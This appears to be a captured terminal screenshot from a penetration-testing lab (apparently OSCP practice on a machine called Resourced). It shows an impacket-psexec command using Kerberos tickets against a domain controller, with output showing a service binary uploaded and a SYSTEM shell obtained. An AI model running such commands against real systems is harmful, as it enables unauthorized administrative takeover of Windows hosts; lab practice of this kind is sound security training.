 ┌──(root㉿cyborg)-[/home/…/oscp/pg/win/Resourced]
└─# impacket-psexec -dc-ip 192.168.118.175 -k -no-pass resourcedc.resourced.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on resourcedc.resourced.local.....
[*] Found writable share ADMIN$
[*] Uploading file tztvZhEq.exe
[*] Opening SVCManager on resourcedc.resourced.local.....
[*] Creating service seSS on resourcedc.resourced.local.....
[*] Starting service seSS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system